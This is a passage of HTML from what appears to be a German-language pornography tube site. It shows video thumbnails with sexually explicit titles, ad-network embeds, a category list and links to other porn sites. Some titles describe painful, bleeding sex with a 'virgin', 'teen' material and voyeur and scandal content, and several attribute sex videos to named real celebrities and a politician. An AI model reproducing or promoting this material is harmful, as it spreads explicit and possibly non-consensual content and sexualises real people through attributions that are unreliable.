                                    <span class="thumb-desc">Arab ass dance and elevator xxx Desert Rose aka Prostitute</span>
                                    <span class="thumb-duration">60</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733467884893/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb990df7d5d" src="/thumbs/893/2705852733467884893_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bangladeshi Hindu girl sex with neighbors</span>
                                    <span class="thumb-duration">441958</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942636682394274/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1009b33aa2" src="/thumbs/274/3824942636682394274_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian lady with three guys</span>
                                    <span class="thumb-duration">24113</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733872213143/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9a8f90c97" src="/thumbs/143/2705852733872213143_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">First time desi pron</span>
                                    <span class="thumb-duration">124244</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733598252409/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb998a4bd79" src="/thumbs/409/2705852733598252409_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cupal sex</span>
                                    <span class="thumb-duration">48147</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942637543643559/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed103d08d9a7" src="/thumbs/559/3824942637543643559_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">sexy bengali bhabhi</span>
                                    <span class="thumb-duration">109064</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733821590472/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9a5f49bc8" src="/thumbs/472/2705852733821590472_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian new 01</span>
                                    <span class="thumb-duration">9840</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942638299679161/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed106a1909b9" src="/thumbs/161/3824942638299679161_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Pakistani Couple Very Hot Sex</span>
                                    <span class="thumb-duration">384174</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731355305284/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Desi Tamil Aunty Gangbang</span>
                                    <span class="thumb-duration">11104</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942637255267522/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed102bd894c2" src="/thumbs/522/3824942637255267522_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding</span>
                                    <span class="thumb-duration">28751</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733538314577/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb995122951" src="/thumbs/577/2705852733538314577_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bhabhi kissing</span>
                                    <span class="thumb-duration">96054</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731382497200/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91492ffb0" src="/thumbs/200/2705852731382497200_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bangladeshi village sexy</span>
                                    <span class="thumb-duration">355225</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942639072427125/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1098283c75" src="/thumbs/125/3824942639072427125_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian GF Blowing Her Boyfriend</span>
                                    <span class="thumb-duration">113897</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1426482544738926938/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe2510d75815a" src="/thumbs/938/1426482544738926938_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Amateur teen hard Home Away From Home Away From Home</span>
                                    <span class="thumb-duration">115</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852734018546255/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9b1b1ea4f" src="/thumbs/255/2705852734018546255_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">22 bigboobs aunty fucked by neighbour in home</span>
                                    <span class="thumb-duration">39278</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942638332997534/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed106c156f9e" src="/thumbs/534/3824942638332997534_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi bhabhi hot side boobs and tummy view in blouse for boyfriend 22</span>
                                    <span class="thumb-duration">373412</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852732202582531/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb945748203" src="/thumbs/531/2705852732202582531_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian</span>
                                    <span class="thumb-duration">85797</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/975812650326403748/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="d8ac86f7609aaa4" src="/thumbs/748/975812650326403748_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bollywood Star Fully Nude Dancing</span>
                                    <span class="thumb-duration">211</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733979774766/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9af624f2e" src="/thumbs/766/2705852733979774766_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Groping and sucking indian young prostitute with hot expessi</span>
                                    <span class="thumb-duration">174505</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733205115576/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">ZOMATO BOY Fucked Aunty P-6</span>
                                    <span class="thumb-duration">603805</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1892856896355994641/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Aunty good</span>
                                    <span class="thumb-duration">72424</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852734943912173/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9e8d9e0ed" src="/thumbs/173/2705852734943912173_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Alia bhatt first try to sex in the room</span>
                                    <span class="thumb-duration">52074</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942636593781282/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10046b1a22" src="/thumbs/282/3824942636593781282_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">telugu recording dance.WEBM</span>
                                    <span class="thumb-duration">285785</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852735025812227/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9edbb9303" src="/thumbs/227/2705852735025812227_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">India Homemade VII</span>
                                    <span class="thumb-duration">47138</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731460372952/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9193749d8" src="/thumbs/952/2705852731460372952_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">INDIAN VIRGIN GIRL MOANING FOR NOT HARDCORE SEX PERFECTLY</span>
                                    <span class="thumb-duration">48284</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942640342837562/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">607~xxxx</span>
                                    <span class="thumb-duration">153979</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942637388524416/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1033c9eb80" src="/thumbs/416/3824942637388524416_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Best indian sex  video collection</span>
                                    <span class="thumb-duration">382722</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1892856895726185900/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">pakistani aunty Noreen fucked by her lover</span>
                                    <span class="thumb-duration">321398</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/15851677078951479879/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="dbfc7851491aca47" src="/thumbs/879/15851677078951479879_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">.com – Pakistani Politician Sex With Call Girl</span>
                                    <span class="thumb-duration">88</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942640753572692/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10fc5c7b54" src="/thumbs/692/3824942640753572692_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi teen 3000 chennai</span>
                                    <span class="thumb-duration">336935</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733916503568/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9ab9cde10" src="/thumbs/568/2705852733916503568_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bollywood sex video alia bhatt part002</span>
                                    <span class="thumb-duration">217344</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731807268248/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb92de47d98" src="/thumbs/248/2705852731807268248_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian lovers in bed room</span>
                                    <span class="thumb-duration">377544</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942638245705546/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">My college girlfriend mere sath Delhi car men blowjob</span>
                                    <span class="thumb-duration">76652</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
 
                </div>
                <div class="pagination">
<span>1</span><a href="/de/index/popular/2/" target="_self">2</a><a href="/de/index/popular/3/" target="_self">3</a><a href="/de/index/popular/4/" target="_self">4</a><a href="/de/index/popular/2/" target="_self" class="next"></a>                
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <h2 class="title">Alle Kategorien</h2>
                <div class="categories">
                    <div class="letter-wrap">
                        <span class="letter"></span>
 <a href="/de/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7663</span></a>
<a href="/de/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2481</span></a>
<a href="/de/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Arschlecken</span><span class="category-count">125</span></a>
<a href="/de/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Arsch</span><span class="category-count">2033</span></a>
<a href="/de/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asiatin</span><span class="category-count">2674</span></a>
<a href="/de/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">132</span></a>
<a href="/de/category/458808/BBW/popular/1/" target="_self"><span class="category-title">Bbw</span><span class="category-count">1588</span></a>
<a href="/de/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">Bdsm</span><span class="category-count">232</span></a>
<a href="/de/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengalisch</span><span class="category-count">575</span></a>
<a href="/de/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2587</span></a>
<a href="/de/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bi</span><span class="category-count">221</span></a>
<a href="/de/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blasen</span><span class="category-count">4850</span></a>
<a href="/de/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">843</span></a>
<a href="/de/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Büro</span><span class="category-count">630</span></a>
<a href="/de/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">13</span></a>
<a href="/de/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">188</span></a>
<a href="/de/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1499</span></a>
<a href="/de/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">922</span></a>
<a href="/de/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1199</span></a>
<a href="/de/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">522</span></a>
<a href="/de/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">576</span></a>
<a href="/de/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8434</span></a>
<a href="/de/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">740</span></a>
<a href="/de/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Doppelpenetration</span><span class="category-count">109</span></a>
<a href="/de/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Draußen</span><span class="category-count">820</span></a>
<a href="/de/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Dreier</span><span class="category-count">1114</span></a>
<a href="/de/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Eingeölt</span><span class="category-count">194</span></a>
<a href="/de/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotisch</span><span class="category-count">1069</span></a>
<a href="/de/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">Erstes mal</span><span class="category-count">720</span></a>
<a href="/de/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Facesitting</span><span class="category-count">30</span></a>
<a href="/de/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">119</span></a>
<a href="/de/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisten</span><span class="category-count">87</span></a>
<a href="/de/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">104</span></a>
<a href="/de/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">667</span></a>
<a href="/de/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Geliebte</span><span class="category-count">92</span></a>
<a href="/de/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Glory-hole</span><span class="category-count">12</span></a>
<a href="/de/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Gläser</span><span class="category-count">52</span></a>
<a href="/de/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Große titten</span><span class="category-count">3073</span></a>
<a href="/de/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Großer arsch</span><span class="category-count">1589</span></a>
<a href="/de/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Großer schwanz</span><span class="category-count">1536</span></a>
<a href="/de/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Haarig</span><span class="category-count">1286</span></a>
<a href="/de/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1536</span></a>
<a href="/de/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4321</span></a>
<a href="/de/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Hart</span><span class="category-count">310</span></a>
<a href="/de/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">9</span></a>
<a href="/de/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindu</span><span class="category-count">1728</span></a>
<a href="/de/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Hure</span><span class="category-count">833</span></a>
<a href="/de/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Hösschen</span><span class="category-count">219</span></a>
<a href="/de/category/56/Indian/popular/1/" target="_self"><span class="category-title">Inderin</span><span class="category-count">23914</span></a>
<a href="/de/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interrassisch</span><span class="category-count">1333</span></a>
<a href="/de/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Kleine titten</span><span class="category-count">338</span></a>
<a href="/de/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbe</span><span class="category-count">863</span></a>
<a href="/de/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1284</span></a>
<a href="/de/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbieren</span><span class="category-count">638</span></a>
<a href="/de/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">Milf</span><span class="category-count">5940</span></a>
<a href="/de/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">577</span></a>
<a href="/de/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Nahaufnahme</span><span class="category-count">211</span></a>
<a href="/de/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepalese</span><span class="category-count">311</span></a>
<a href="/de/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nippel</span><span class="category-count">382</span></a>
<a href="/de/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Oma</span><span class="category-count">101</span></a>
<a href="/de/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistanerin</span><span class="category-count">1425</span></a>
<a href="/de/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissen</span><span class="category-count">281</span></a>
<a href="/de/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1251</span></a>
<a href="/de/category/4980792/POV/popular/1/" target="_self"><span class="category-title">Pov</span><span class="category-count">741</span></a>
<a href="/de/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Prominente</span><span class="category-count">231</span></a>
<a href="/de/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">1007</span></a>
<a href="/de/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Puppe</span><span class="category-count">2808</span></a>
<a href="/de/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Rauchen</span><span class="category-count">64</span></a>
<a href="/de/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Reif</span><span class="category-count">3258</span></a>
<a href="/de/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">182</span></a>
<a href="/de/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Schlappschwanz</span><span class="category-count">567</span></a>
<a href="/de/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Schwanger</span><span class="category-count">283</span></a>
<a href="/de/category/852024/Black/popular/1/" target="_self"><span class="category-title">Schwarz</span><span class="category-count">1267</span></a>
<a href="/de/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Selbstgemacht</span><span class="category-count">2973</span></a>
<a href="/de/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Skandale</span><span class="category-count">51</span></a>
<a href="/de/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">884</span></a>
<a href="/de/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">347</span></a>
<a href="/de/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Spanner</span><span class="category-count">519</span></a>
<a href="/de/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Spritzen</span><span class="category-count">427</span></a>
<a href="/de/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">135</span></a>
<a href="/de/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">43</span></a>
<a href="/de/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Strumpfhose</span><span class="category-count">545</span></a>
<a href="/de/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Strümpfe</span><span class="category-count">113</span></a>
<a href="/de/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">Stöckelschuhe</span><span class="category-count">64</span></a>
<a href="/de/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swinger</span><span class="category-count">117</span></a>
<a href="/de/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3407</span></a>
<a href="/de/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Tantchen</span><span class="category-count">2264</span></a>
<a href="/de/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teenager</span><span class="category-count">4397</span></a>
<a href="/de/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1056</span></a>
<a href="/de/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Titten</span><span class="category-count">2262</span></a>
<a href="/de/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">336</span></a>
<a href="/de/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Versohlt</span><span class="category-count">101</span></a>
<a href="/de/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1338</span></a>
<a href="/de/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Zusammenschnitt</span><span class="category-count">256</span></a>
<a href="/de/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Öffentlich</span><span class="category-count">1119</span></a>
                       
                     </div>
                </div>
    
                <h2 class="title">ähnliche videos</h2>
                <div class="top-list">
                <a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><span class="top-title">tamil new sex videos</span></a><a href="http://indianhot.pro/" data-ct="2638670510"><span class="top-title">Indian Hot</span></a><a href="https://topxxxhindi.com/" data-ct="2545699518"><span class="top-title">top xxx hindi</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="https://indiansexmms.org/" data-ct="1399961651"><span class="top-title">indian sex mms</span></a><a href="http://www.desifuckonline.com/" data-ct="2755490453"><span class="top-title">desifuckonline</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="http://desiporn.biz/" data-ct="581690867"><span class="top-title">Desi Porn</span></a><a href="https://desisexvideo.club/" data-ct="3571412242"><span class="top-title">desis ex video</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><span class="top-title">4k xnxx telugu</span></a><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><span class="top-title">tamil aunty xnxx</span></a><a href="http://www.desixxx.pro/" data-ct="2676142828"><span class="top-title">desi xxx videos</span></a><a href="http://bollywoodporn.name/" data-ct="3664009164"><span class="top-title">Bollywood Porn</span></a><a href="http://bollywoodsex.name/" data-ct="3929315220"><span class="top-title">bollywood sex</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://tamilsexmovies.me/" data-ct="635830233"><span class="top-title">tamil sex movies</span></a><a href="https://indiansexxxx.me/" data-ct="1354668077"><span class="top-title">indian sex xxx</span></a><a href="https://indianhairypussy.net/" data-ct="1767995728"><span class="top-title">indian hairy pussy</span></a><a href="https://1malayalamsexvideo.com/" data-ct="1840236046"><span class="top-title">malayalam sex video</span></a><a href="https://indianbhabhi.org/" data-ct="2238968267"><span class="top-title">Indian Bhabhi</span></a><a href="https://desifuck.org/" data-ct="2572383361"><span class="top-title">Desi Fuck</span></a><a href="http://18indian.com/" 